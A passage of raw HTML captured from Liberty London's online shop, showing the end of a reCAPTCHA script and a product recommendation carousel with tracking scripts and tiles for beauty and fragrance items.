Kw5bCgBTCtcKTwrcbw6wpdULCvgoyWWDDj8OVGMKnKcKUwoXDpBYGKMOtwooLw7/CplYTcsO6wrwSwqzDhMKww5t8wpxcHxFQw4gAIg7CrcKLwpQRw4/DigA5wpIzHCcOcGjCvwRJw6fDo8KMSsKCJcOAeFjCpcKdw4fDmMK+wqRawr0YNyLChivDiy5xwpDDnVglKVnDuFx6SSwzw4zDo8KIw69vwozCt8OLV8OuR8OgfcOVP1ILwo/DkwrDhxrCpSPCvUvCtMK+JcOVV3AmCHlCL8KFw6xCw4JUZMKnwq/DvWcjGhgHw43CjxEtPirCoQQqwqzCq0MECMK+WMKPwpHCgGIRwoQUw6XCg8K1wo7CiSgVwpsRw5I8wr3CvTgBw5IbVn0QwpBrT8ORw7rDiU4gw4Q0JMOBwq3CicOqwqvClVhkUlYaGEPCq8K9Yh7DsCY5Z8O4C8KZwo1tw4XCicKqFGA/[base64]/JDXCjMKfw5l4dMK3w59nwr/CuSbDs8OXGDbCrHICZhPDpMOObMKpw6E/[base64]/CoHPDt8KiOHbCvMKMwok3wo7CixrDgh8cw5MIAcOKw6QhwpQYC27CicOzwqknwqHDgiTCimh5H1/DscOEBCEsw4MGwrVvcxDDkRHDqMK5w7g5w6vDq0Ihw5MEwqlvASjCoMKqwpAcwoc8woZ2w6lQw55Cw7EBcCcTwpvCqVfCow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NETkztyJIB/Q5g33o5f/o7GkaUu0BO+iDWu92YOW1NY\\u003d\x22,1,0,null,1,1768668404973,0,0,[48,129,129],null,[122,30,206],\x22RC-iRWXjSaC85XEFQ\x22,null,null,null,null,null,\x220dAFcWeA5O47uULluQ3Qcntp5tQC0fDYzkCYX4F-3qzhGhZA6JjNEXR16MFiGKB0CRLISY49yJp2yTZc-rRQm3GtmSmecsi_-6JA\x22,1768751204953]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start
body_size: 4629
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000778480',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000778480", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000778480">
    











<div id="000778480" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000778480"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="15955237febc9aee46071749c2" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/scalp-solutions-refreshing-protective-mist-100ml-000778480.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000778480-R506859006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000778480-R506859006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000778480-R506859006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Refreshing Protective Mist 100ml"
                     title="Aveda - Scalp Solutions Refreshing Protective Mist 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R506859006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/scalp-solutions-refreshing-protective-mist-100ml-000778480.html" title="Scalp Solutions Refreshing Protective Mist 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aveda</span>
        </h5>
    
</a>

            <a href="/us/scalp-solutions-refreshing-protective-mist-100ml-000778480.html" title="Scalp Solutions Refreshing Protective Mist 100ml">
    <h6 class="product-name mb-0">
        Scalp Solutions Refreshing Protective Mist 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="51.0">
        
        $ 51.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000778480" value="{&quot;name&quot;:&quot;Scalp Solutions Refreshing Protective Mist 100ml&quot;,&quot;id&quot;:&quot;000778480&quot;,&quot;price&quot;:51,&quot;brand&quot;:&quot;Aveda&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R506859006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000778480" value="{&quot;item_id&quot;:&quot;000778480&quot;,&quot;item_name&quot;:&quot;Scalp Solutions Refreshing Protective Mist 100ml&quot;,&quot;item_brand&quot;:&quot;Aveda&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R506859006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:51,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/scalp-solutions-refreshing-protective-mist-100ml-000778480.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000741579',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000741579", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000741579">
    











<div id="000741579" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000741579"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="377f8ffe8be11a68ce0f69feec" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/soothing-anti-dandruff-cure-60ml-000741579.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000741579-R426449006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000741579-R426449006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000741579-R426449006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Sisley Paris - Soothing Anti-Dandruff Cure 60ml"
                     title="Sisley Paris - Soothing Anti-Dandruff Cure 60ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R426449006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/soothing-anti-dandruff-cure-60ml-000741579.html" title="Soothing Anti-Dandruff Cure 60ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Sisley Paris</span>
        </h5>
    
</a>

            <a href="/us/soothing-anti-dandruff-cure-60ml-000741579.html" title="Soothing Anti-Dandruff Cure 60ml">
    <h6 class="product-name mb-0">
        Soothing Anti-Dandruff Cure 60ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="145.0">
        
        $ 145.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000741579" value="{&quot;name&quot;:&quot;Soothing Anti-Dandruff Cure 60ml&quot;,&quot;id&quot;:&quot;000741579&quot;,&quot;price&quot;:145,&quot;brand&quot;:&quot;Sisley Paris&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R426449006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000741579" value="{&quot;item_id&quot;:&quot;000741579&quot;,&quot;item_name&quot;:&quot;Soothing Anti-Dandruff Cure 60ml&quot;,&quot;item_brand&quot;:&quot;Sisley Paris&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R426449006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:145,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/soothing-anti-dandruff-cure-60ml-000741579.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000785614',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000785614", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810465',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810465", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810465">
    











<div id="000810465" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000810465"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b82e7e8cae2e15e775e920847b" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/smoke-room-spray-100ml-000810465.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810465-R577141006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810465-R577141006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Perfumer H - Smoke Room Spray 100ml"
                     title="Perfumer H - Smoke Room Spray 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R577141006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/smoke-room-spray-100ml-000810465.html" title="Smoke Room Spray 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Perfumer H</span>
        </h5>
    
</a>

            <a href="/us/smoke-room-spray-100ml-000810465.html" title="Smoke Room Spray 100ml">
    <h6 class="product-name mb-0">
        Smoke Room Spray 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="70.0">
        
        $ 70.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810465" value="{&quot;name&quot;:&quot;Smoke Room Spray 100ml&quot;,&quot;id&quot;:&quot;000810465&quot;,&quot;price&quot;:70,&quot;brand&quot;:&quot;Perfumer H&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Incense &amp; Room Sprays&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577141006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810465" value="{&quot;item_id&quot;:&quot;000810465&quot;,&quot;item_name&quot;:&quot;Smoke Room Spray 100ml&quot;,&quot;item_brand&quot;:&quot;Perfumer H&quot;,&quot;item_category&quot;:&quot;Incense &amp; Room Sprays&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577141006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:70,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/smoke-room-spray-100ml-000810465.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000744409',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000744409", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000744409">
    











<div id="000744409" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000744409"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="5e911aa840ce8e5547b763c13e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/aire-eau-de-toilette-50ml-000744409.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000744409-R431955006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000744409-R431955006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000744409-R431955006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Loewe - Aire Eau De Toilette 50ml"
                     title="Loewe - Aire Eau De Toilette 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R431955006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
